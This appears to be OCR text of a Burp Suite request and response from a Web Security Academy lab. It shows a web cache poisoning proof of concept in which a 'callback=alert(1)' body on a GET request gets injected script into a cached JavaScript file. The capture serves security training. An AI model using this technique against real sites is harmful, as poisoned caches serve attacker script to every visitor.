 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0ab70071041237d78108a3d4007000ec.web-security-academy.net
3 Cookie: country=[object Object]; session=nG4AzOgREkJRCgOwCpJxMcg4zqEOGrrs
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-GB,en;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0ab70071041237d78108a3d4007000ec.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Content-Length: 17
17
18 callback=alert(1)
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);